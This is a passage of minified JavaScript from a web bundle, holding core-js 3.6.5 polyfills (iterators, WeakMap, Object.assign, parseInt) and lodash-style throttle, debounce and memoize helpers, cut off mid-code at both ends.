7}})[1]})),a={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,c={f:l&&!a.call({1:2},1)?function(t){var e=l(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,h=function(t){return f.call(t).slice(8,-1)},d="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==h(t)?d.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},y=function(t,e){if(!g(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!g(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,x=function(t,e){return b.call(t,e)},w=i.document,E=g(w)&&g(w.createElement),O=function(t){return E?w.createElement(t):{}},S=!s&&!o((function(){return 7!=Object.defineProperty(O("div"),"a",{get:function(){return 7}}).a})),_=Object.getOwnPropertyDescriptor,A={f:s?_:function(t,e){if(t=m(t),e=y(e,!0),S)try{return _(t,e)}catch(t){}if(x(t,e))return u(!c.f.call(t,e),t[e])}},T=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},k=Object.defineProperty,$={f:s?k:function(t,e,n){if(T(t),e=y(e,!0),T(n),S)try{return k(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},j=s?function(t,e,n){return $.f(t,e,u(1,n))}:function(t,e,n){return t[e]=n,t},C=function(t,e){try{j(i,t,e)}catch(n){i[t]=e}return e},L=i["__core-js_shared__"]||C("__core-js_shared__",{}),M=Function.toString;"function"!=typeof L.inspectSource&&(L.inspectSource=function(t){return M.call(t)});var R,P,W,N=L.inspectSource,I=i.WeakMap,z="function"==typeof I&&/native code/.test(N(I)),D=n((function(t){(t.exports=function(t,e){return L[t]||(L[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,F=Math.random(),V=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+F).toString(36)},q=D("keys"),H=function(t){return q[t]||(q[t]=V(t))},Y={},X=i.WeakMap;if(z){var G=new X,U=G.get,J=G.has,K=G.set;R=function(t,e){return K.call(G,t,e),e},P=function(t){return U.call(G,t)||{}},W=function(t){return J.call(G,t)}}else{var Q=H("state");Y[Q]=!0,R=function(t,e){return j(t,Q,e),e},P=function(t){return x(t,Q)?t[Q]:{}},W=function(t){return x(t,Q)}}var Z={set:R,get:P,has:W,enforce:function(t){return W(t)?P(t):R(t,{})},getterFor:function(t){return function(e){var n;if(!g(e)||(n=P(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},tt=n((function(t){var e=Z.get,n=Z.enforce,r=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,l=!!s&&!!s.enumerable,c=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||x(o,"name")||j(o,"name",e),n(o).source=r.join("string"==typeof e?e:"")),t!==i?(a?!c&&t[e]&&(l=!0):delete t[e],l?t[e]=o:j(t,e,o)):l?t[e]=o:C(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||N(this)}))})),et=i,nt=function(t){return"function"==typeof t?t:void 0},rt=function(t,e){return arguments.length<2?nt(et[t])||nt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,lt=function(t){return t>0?at(st(t),9007199254740991):0},ct=Math.max,ut=Math.min,ft=function(t){return function(e,n,r){var i,o=m(e),s=lt(o.length),a=function(t,e){var n=st(t);return n<0?ct(n+e,0):ut(n,e)}(r,s);if(t&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===n)return t||a||0;return!t&&-1}},ht=(ft(!0),ft(!1)),dt=function(t,e){var n,r=m(t),i=0,o=[];for(n in r)!x(Y,n)&&x(r,n)&&o.push(n);for(;e.length>i;)x(r,n=e[i++])&&(~ht(o,n)||o.push(n));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return dt(t,vt)}},gt={f:Object.getOwnPropertySymbols},yt=rt("Reflect","ownKeys")||function(t){var e=mt.f(T(t)),n=gt.f;return n?e.concat(n(t)):e},bt=function(t,e){for(var n=yt(e),r=$.f,i=A.f,o=0;o<n.length;o++){var s=n[o];x(t,s)||r(t,s,i(e,s))}},xt=/#|\.prototype\./,wt=function(t,e){var n=Ot[Et(t)];return n==_t||n!=St&&("function"==typeof e?o(e):!!e)},Et=wt.normalize=function(t){return String(t).replace(xt,".").toLowerCase()},Ot=wt.data={},St=wt.NATIVE="N",_t=wt.POLYFILL="P",At=wt,Tt=A.f,kt=function(t,e){var n,r,o,s,a,l=t.target,c=t.global,u=t.stat;if(n=c?i:u?i[l]||C(l,{}):(i[l]||{}).prototype)for(r in e){if(s=e[r],o=t.noTargetGet?(a=Tt(n,r))&&a.value:n[r],!At(c?r:l+(u?".":"#")+r,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;bt(s,o)}(t.sham||o&&o.sham)&&j(s,"sham",!0),tt(n,r,s,t)}},$t=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},jt=function(t,e,n){if($t(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},Ct=function(t){return Object(v(t))},Lt=Array.isArray||function(t){return"Array"==h(t)},Mt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=Mt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Pt=D("wks"),Wt=i.Symbol,Nt=Rt?Wt:Wt&&Wt.withoutSetter||V,It=function(t){return x(Pt,t)||(Mt&&x(Wt,t)?Pt[t]=Wt[t]:Pt[t]=Nt("Symbol."+t)),Pt[t]},zt=It("species"),Dt=function(t,e){var n;return Lt(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!Lt(n.prototype)?g(n)&&null===(n=n[zt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Bt=[].push,Ft=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,l,c,u){for(var f,h,d=Ct(a),v=p(d),m=jt(l,c,3),g=lt(v.length),y=0,b=u||Dt,x=e?b(a,g):n?b(a,0):void 0;g>y;y++)if((s||y in v)&&(h=m(f=v[y],y,d),t))if(e)x[y]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return y;case 2:Bt.call(x,f)}else if(i)return!1;return o?-1:r||i?i:x}},Vt={forEach:Ft(0),map:Ft(1),filter:Ft(2),some:Ft(3),every:Ft(4),find:Ft(5),findIndex:Ft(6)},qt=function(t,e){var n=[][t];return!!n&&o((function(){n.call(null,e||function(){throw 1},1)}))},Ht=Object.defineProperty,Yt={},Xt=function(t){throw t},Gt=function(t,e){if(x(Yt,t))return Yt[t];e||(e={});var n=[][t],r=!!x(e,"ACCESSORS")&&e.ACCESSORS,i=x(e,0)?e[0]:Xt,a=x(e,1)?e[1]:void 0;return Yt[t]=!!n&&!o((function(){if(r&&!s)return!0;var t={length:-1};r?Ht(t,1,{enumerable:!0,get:Xt}):t[1]=1,n.call(t,i,a)}))},Ut=Vt.forEach,Jt=qt("forEach"),Kt=Gt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Ut(this,t,arguments.length>1?arguments[1]:void 0)};kt({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],ne=ee&&ee.prototype;if(ne&&ne.forEach!==Qt)try{j(ne,"forEach",Qt)}catch(t){ne.forEach=Qt}}var re,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=rt("navigator","userAgent")||"",ae=i.process,le=ae&&ae.versions,ce=le&&le.v8;ce?ie=(re=ce.split("."))[0]+re[1]:se&&(!(re=se.match(/Edge\/(\d+)/))||re[1]>=74)&&(re=se.match(/Chrome\/(\d+)/))&&(ie=re[1]);var ue=ie&&+ie,fe=It("species"),he=Vt.filter,de=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Gt("filter");kt({target:"Array",proto:!0,forced:!de||!pe},{filter:function(t){return he(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return dt(t,pt)},ge=s?Object.defineProperties:function(t,e){T(t);for(var n,r=me(e),i=r.length,o=0;i>o;)$.f(t,n=r[o++],e[n]);return t},ye=rt("document","documentElement"),be=H("IE_PROTO"),xe=function(){},we=function(t){return"<script>"+t+"<\/script>"},Ee=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;Ee=ve?function(t){t.write(we("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=O("iframe")).style.display="none",ye.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(we("document.F=Object")),t.close(),t.F);for(var n=pt.length;n--;)delete Ee.prototype[pt[n]];return Ee()};Y[be]=!0;var Oe=Object.create||function(t,e){var n;return null!==t?(xe.prototype=T(t),n=new xe,xe.prototype=null,n[be]=t):n=Ee(),void 0===e?n:ge(n,e)},Se=It("unscopables"),_e=Array.prototype;null==_e[Se]&&$.f(_e,Se,{configurable:!0,value:Oe(null)});var Ae,Te,ke,$e=function(t){_e[Se][t]=!0},je={},Ce=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Le=H("IE_PROTO"),Me=Object.prototype,Re=Ce?Object.getPrototypeOf:function(t){return t=Ct(t),x(t,Le)?t[Le]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Me:null},Pe=It("iterator"),We=!1;[].keys&&("next"in(ke=[].keys())?(Te=Re(Re(ke)))!==Object.prototype&&(Ae=Te):We=!0),null==Ae&&(Ae={}),x(Ae,Pe)||j(Ae,Pe,(function(){return this}));var Ne={IteratorPrototype:Ae,BUGGY_SAFARI_ITERATORS:We},Ie=$.f,ze=It("toStringTag"),De=function(t,e,n){t&&!x(t=n?t:t.prototype,ze)&&Ie(t,ze,{configurable:!0,value:e})},Be=Ne.IteratorPrototype,Fe=function(){return this},Ve=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return T(n),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(n,r):n.__proto__=r,n}}():void 0),qe=Ne.IteratorPrototype,He=Ne.BUGGY_SAFARI_ITERATORS,Ye=It("iterator"),Xe=function(){return this},Ge=function(t,e,n,r,i,o,s){!function(t,e,n){var r=e+" Iterator";t.prototype=Oe(Be,{next:u(1,n)}),De(t,r,!1),je[r]=Fe}(n,e,r);var a,l,c,f=function(t){if(t===i&&m)return m;if(!He&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},h=e+" Iterator",d=!1,p=t.prototype,v=p[Ye]||p["@@iterator"]||i&&p[i],m=!He&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),qe!==Object.prototype&&a.next&&(Re(a)!==qe&&(Ve?Ve(a,qe):"function"!=typeof a[Ye]&&j(a,Ye,Xe)),De(a,h,!0))),"values"==i&&v&&"values"!==v.name&&(d=!0,m=function(){return v.call(this)}),p[Ye]!==m&&j(p,Ye,m),je[e]=m,i)if(l={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(c in l)(He||d||!(c in p))&&tt(p,c,l[c]);else kt({target:e,proto:!0,forced:He||d},l);return l},Ue=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Ge(Array,"Array",(function(t,e){Ue(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");je.Arguments=je.Array,$e("keys"),$e("values"),$e("entries");var Qe=Object.assign,Ze=Object.defineProperty,tn=!Qe||o((function(){if(s&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[n]||"abcdefghijklmnopqrst"!=me(Qe({},e)).join("")}))?function(t,e){for(var n=Ct(t),r=arguments.length,i=1,o=gt.f,a=c.f;r>i;)for(var l,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),h=f.length,d=0;h>d;)l=f[d++],s&&!a.call(u,l)||(n[l]=u[l]);return n}:Qe;kt({target:"Object",stat:!0,forced:Object.assign!==tn},{assign:tn});var en={};en[It("toStringTag")]="z";var nn="[object z]"===String(en),rn=It("toStringTag"),on="Arguments"==h(function(){return arguments}()),sn=nn?h:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),rn))?n:on?h(e):"Object"==(r=h(e))&&"function"==typeof e.callee?"Arguments":r},an=nn?{}.toString:function(){return"[object "+sn(this)+"]"};nn||tt(Object.prototype,"toString",an,{unsafe:!0});var ln="\t\n\v\f\r                　\u2028\u2029\ufeff",cn="["+ln+"]",un=RegExp("^"+cn+cn+"*"),fn=RegExp(cn+cn+"*$"),hn=function(t){return function(e){var n=String(v(e));return 1&t&&(n=n.replace(un,"")),2&t&&(n=n.replace(fn,"")),n}},dn=(hn(1),hn(2),hn(3)),pn=i.parseInt,vn=/^[+-]?0[Xx]/,mn=8!==pn(ln+"08")||22!==pn(ln+"0x16")?function(t,e){var n=dn(String(t));return pn(n,e>>>0||(vn.test(n)?16:10))}:pn;kt({global:!0,forced:parseInt!=mn},{parseInt:mn});var gn=function(t){return function(e,n){var r,i,o=String(v(e)),s=st(n),a=o.length;return s<0||s>=a?t?"":void 0:(r=o.charCodeAt(s))<55296||r>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):r:t?o.slice(s,s+2):i-56320+(r-55296<<10)+65536}},yn={codeAt:gn(!1),charAt:gn(!0)},bn=yn.charAt,xn=Z.set,wn=Z.getterFor("String Iterator");Ge(String,"String",(function(t){xn(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=wn(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=bn(n,r),e.index+=t.length,{value:t,done:!1})}));var En=function(t,e,n){for(var r in e)tt(t,r,e[r],n);return t},On=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),Sn=n((function(t){var e=$.f,n=V("meta"),r=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,n,{value:{objectID:"O"+ ++r,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!x(t,n)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[n].objectID},getWeakData:function(t,e){if(!x(t,n)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[n].weakData},onFreeze:function(t){return On&&s.REQUIRED&&i(t)&&!x(t,n)&&o(t),t}};Y[n]=!0})),_n=(Sn.REQUIRED,Sn.fastKey,Sn.getWeakData,Sn.onFreeze,It("iterator")),An=Array.prototype,Tn=It("iterator"),kn=function(t,e,n,r){try{return r?e(T(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&T(i.call(t)),e}},$n=n((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,n,r,i,o){var s,a,l,c,u,f,h,d,p=jt(n,r,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[Tn]||t["@@iterator"]||je[sn(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(d=a)&&(je.Array===d||An[_n]===d)){for(l=0,c=lt(t.length);c>l;l++)if((u=i?p(T(h=t[l])[0],h[1]):p(t[l]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(h=f.call(s)).done;)if("object"==typeof(u=kn(s,p,h.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),jn=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t},Cn=It("iterator"),Ln=!1;try{var Mn=0,Rn={next:function(){return{done:!!Mn++}},return:function(){Ln=!0}};Rn[Cn]=function(){return this},Array.from(Rn,(function(){throw 2}))}catch(t){}var Pn=function(t,e,n){var r=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=r?"set":"add",l=i[t],c=l&&l.prototype,u=l,f={},h=function(t){var e=c[t];tt(c,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(At(t,"function"!=typeof l||!(s||c.forEach&&!o((function(){(new l).entries().next()})))))u=n.getConstructor(e,t,r,a),Sn.REQUIRED=!0;else if(At(t,!0)){var d=new u,p=d[a](s?{}:-0,1)!=d,v=o((function(){d.has(1)})),m=function(t,e){if(!e&&!Ln)return!1;var n=!1;try{var r={};r[Cn]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}((function(t){new l(t)})),y=!s&&o((function(){for(var t=new l,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,n){jn(e,u,t);var i=function(t,e,n){var r,i;return Ve&&"function"==typeof(r=e.constructor)&&r!==n&&g(i=r.prototype)&&i!==n.prototype&&Ve(t,i),t}(new l,e,u);return null!=n&&$n(n,i[a],i,r),i}))).prototype=c,c.constructor=u),(v||y)&&(h("delete"),h("has"),r&&h("get")),(y||p)&&h(a),s&&c.clear&&delete c.clear}return f[t]=u,kt({global:!0,forced:u!=l},f),De(u,t),s||n.setStrong(u,t,r),u},Wn=Sn.getWeakData,Nn=Z.set,In=Z.getterFor,zn=Vt.find,Dn=Vt.findIndex,Bn=0,Fn=function(t){return t.frozen||(t.frozen=new Vn)},Vn=function(){this.entries=[]},qn=function(t,e){return zn(t.entries,(function(t){return t[0]===e}))};Vn.prototype={get:function(t){var e=qn(this,t);if(e)return e[1]},has:function(t){return!!qn(this,t)},set:function(t,e){var n=qn(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=Dn(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var Hn={getConstructor:function(t,e,n,r){var i=t((function(t,o){jn(t,i,e),Nn(t,{type:e,id:Bn++,frozen:void 0}),null!=o&&$n(o,t[r],t,n)})),o=In(e),s=function(t,e,n){var r=o(t),i=Wn(T(e),!0);return!0===i?Fn(r).set(e,n):i[r.id]=n,t};return En(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var n=Wn(t);return!0===n?Fn(e).delete(t):n&&x(n,e.id)&&delete n[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var n=Wn(t);return!0===n?Fn(e).has(t):n&&x(n,e.id)}}),En(i.prototype,n?{get:function(t){var e=o(this);if(g(t)){var n=Wn(t);return!0===n?Fn(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Yn=(n((function(t){var e,n=Z.enforce,r=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=Pn("WeakMap",s,Hn);if(z&&r){e=Hn.getConstructor(s,"WeakMap",!0),Sn.REQUIRED=!0;var l=a.prototype,c=l.delete,u=l.has,f=l.get,h=l.set;En(l,{delete:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),c.call(this,t)||r.frozen.delete(t)}return c.call(this,t)},has:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)||r.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)?f.call(this,t):r.frozen.get(t)}return f.call(this,t)},set:function(t,r){if(g(t)&&!o(t)){var i=n(this);i.frozen||(i.frozen=new e),u.call(this,t)?h.call(this,t,r):i.frozen.set(t,r)}else h.call(this,t,r);return this}})}})),It("iterator")),Xn=It("toStringTag"),Gn=Ke.values;for(var Un in Zt){var Jn=i[Un],Kn=Jn&&Jn.prototype;if(Kn){if(Kn[Yn]!==Gn)try{j(Kn,Yn,Gn)}catch(t){Kn[Yn]=Gn}if(Kn[Xn]||j(Kn,Xn,Un),Zt[Un])for(var Qn in Ke)if(Kn[Qn]!==Ke[Qn])try{j(Kn,Qn,Ke[Qn])}catch(t){Kn[Qn]=Ke[Qn]}}}var Zn=/^\s+|\s+$/g,tr=/^[-+]0x[0-9a-f]+$/i,er=/^0b[01]+$/i,nr=/^0o[0-7]+$/i,rr=parseInt,ir="object"==typeof t&&t&&t.Object===Object&&t,or="object"==typeof self&&self&&self.Object===Object&&self,sr=ir||or||Function("return this")(),ar=Object.prototype.toString,lr=Math.max,cr=Math.min,ur=function(){return sr.Date.now()};function fr(t,e,n){var r,i,o,s,a,l,c=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var n=r,o=i;return r=i=void 0,c=e,s=t.apply(o,n)}function p(t){return c=t,a=setTimeout(m,e),u?d(t):s}function v(t){var n=t-l;return void 0===l||n>=e||n<0||f&&t-c>=o}function m(){var t=ur();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-l);return f?cr(n,o-(t-c)):n}(t))}function g(t){return a=void 0,h&&r?d(t):(r=i=void 0,s)}function y(){var t=ur(),n=v(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return p(l);if(f)return a=setTimeout(m,e),d(l)}return void 0===a&&(a=setTimeout(m,e)),s}return e=dr(e)||0,hr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?lr(dr(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),y.cancel=function(){void 0!==a&&clearTimeout(a),c=0,r=l=i=a=void 0},y.flush=function(){return void 0===a?s:g(ur())},y}function hr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function dr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==ar.call(t)}(t))return NaN;if(hr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=hr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Zn,"");var n=er.test(t);return n||nr.test(t)?rr(t.slice(2),n?2:8):tr.test(t)?NaN:+t}var pr=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return hr(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),fr(t,e,{leading:r,maxWait:e,trailing:i})},vr=/^\s+|\s+$/g,mr=/^[-+]0x[0-9a-f]+$/i,gr=/^0b[01]+$/i,yr=/^0o[0-7]+$/i,br=parseInt,xr="object"==typeof t&&t&&t.Object===Object&&t,wr="object"==typeof self&&self&&self.Object===Object&&self,Er=xr||wr||Function("return this")(),Or=Object.prototype.toString,Sr=Math.max,_r=Math.min,Ar=function(){return Er.Date.now()};function Tr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function kr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==Or.call(t)}(t))return NaN;if(Tr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Tr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vr,"");var n=gr.test(t);return n||yr.test(t)?br(t.slice(2),n?2:8):mr.test(t)?NaN:+t}var $r=function(t,e,n){var r,i,o,s,a,l,c=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var n=r,o=i;return r=i=void 0,c=e,s=t.apply(o,n)}function p(t){return c=t,a=setTimeout(m,e),u?d(t):s}function v(t){var n=t-l;return void 0===l||n>=e||n<0||f&&t-c>=o}function m(){var t=Ar();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-l);return f?_r(n,o-(t-c)):n}(t))}function g(t){return a=void 0,h&&r?d(t):(r=i=void 0,s)}function y(){var t=Ar(),n=v(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return p(l);if(f)return a=setTimeout(m,e),d(l)}return void 0===a&&(a=setTimeout(m,e)),s}return e=kr(e)||0,Tr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?Sr(kr(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),y.cancel=function(){void 0!==a&&clearTimeout(a),c=0,r=l=i=a=void 0},y.flush=function(){return void 0===a?s:g(Ar())},y},jr=/^\[object .+?Constructor\]$/,Cr="object"==typeof t&&t&&t.Object===Object&&t,Lr="object"==typeof self&&self&&self.Object===Object&&self,Mr=Cr||Lr||Function("return this")(),Rr=Array.prototype,Pr=Function.prototype,Wr=Object.prototype,Nr=Mr["__core-js_shared__"],Ir=function(){var t=/[^.]+$/.exec(Nr&&Nr.keys&&Nr.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),zr=Pr.toString,Dr=Wr.hasOwnProperty,Br=Wr.toString,Fr=RegExp("^"+zr.call(Dr).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Vr=Rr.splice,qr=Qr(Mr,"Map"),Hr=Qr(Object,"create");function Yr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Gr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Ur(t,e){for(var n,r,i=t.length;i--;)if((n=t[i][0])===(r=e)||n!=n&&r!=r)return i;return-1}function Jr(t){return!(!ti(t)||(e=t,Ir&&Ir in e))&&(function(t){var e=ti(t)?Br.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Fr:jr).test(function(t){if(null!=t){try{return zr.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Kr(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Qr(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Jr(n)?n:void 0}function Zr(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s),s};return n.cache=new(Zr.Cache||Gr),n}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Yr.prototype.clear=function(){this.__data__=Hr?Hr(null):{}},Yr.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Yr.prototype.get=function(t){var e=this.__data__;if(Hr){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return Dr.call(e,t)?e[t]:void 0},Yr.prototype.has=function(t){var e=this.__data__;return Hr?void 0!==e[t]:Dr.call(e,t)},Yr.prototype.set=function(t,e){return this.__data__[t]=Hr&&void 0===e?"__lodash_hash_undefined__":e,this},Xr.prototype.clear=function(){this.__data__=[]},Xr.prototype.delete=function(t){var e=this.__data__,n=Ur(e,t);return!(n<0||(n==e.length-1?e.pop():Vr.call(e,n,1),0))},Xr.prototype.get=function(t){var e=this.__data__,n=Ur(e,t);return n<0?void 0:e[n][1]},Xr.prototype.has=function(t){return 